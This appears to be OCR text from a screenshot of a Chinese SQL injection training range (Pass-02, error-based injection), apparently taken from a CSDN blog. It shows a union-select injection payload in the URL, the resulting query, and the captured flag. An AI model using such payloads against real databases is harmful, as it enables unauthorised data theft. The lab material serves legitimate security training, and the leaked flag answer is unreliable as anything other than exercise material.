 掌控安全学院SQL注入靶场
injectx1.lab.aqlab.cn:81/Pass-02/index.php?id=1.1%27 union select 1,2,flag from error_flag limit 1,1--+
应用 百度 阅读清单
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1.1' union select 1,2,flag from error_flag limit 1,1-- '
查询结果:
Your Login name:2
Your Password:zKaQ-BJY
Copyright @ 2019 by 聂风,
https://blog.csdn.net/weixin_47785246